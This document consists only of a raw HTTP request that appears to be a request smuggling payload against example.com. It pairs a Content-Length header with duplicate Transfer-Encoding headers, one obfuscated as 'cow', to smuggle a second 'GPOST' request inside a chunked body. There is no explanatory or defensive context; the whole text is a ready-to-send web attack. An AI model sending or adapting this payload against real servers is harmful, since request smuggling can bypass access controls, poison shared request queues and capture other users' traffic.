 POST / HTTP/1.1
Host: example.com
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: cow

5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=1
0